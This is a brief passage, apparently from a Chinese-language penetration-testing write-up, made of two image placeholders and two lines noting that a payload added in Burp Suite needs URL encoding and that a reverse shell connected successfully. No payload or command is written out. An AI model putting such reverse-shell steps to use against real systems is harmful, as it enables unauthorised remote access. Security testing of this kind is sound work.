  在burpsuite进行添加payload时,需要url编码。 成功反弹。

【本文地址】